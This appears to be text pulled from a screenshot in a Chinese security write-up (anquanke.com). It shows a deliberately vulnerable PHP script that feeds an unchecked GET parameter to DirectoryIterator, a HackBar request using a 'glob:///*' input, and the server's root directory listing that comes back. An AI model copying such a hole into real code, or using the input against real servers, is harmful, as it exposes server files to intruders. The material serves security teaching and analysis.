 <?php
highlight_file(__file__);
$dir = $_GET['ki10Moc'];
$a = new DirectoryIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');
}
?>
app
bin
boot
create_mysql_admin_user.sh
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
start-apache2.sh
start-mysqld.sh
sys
tmp
usr
var
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.27.173:1999/?ki10Moc=glob:///*
安全客（www.anquanke.com）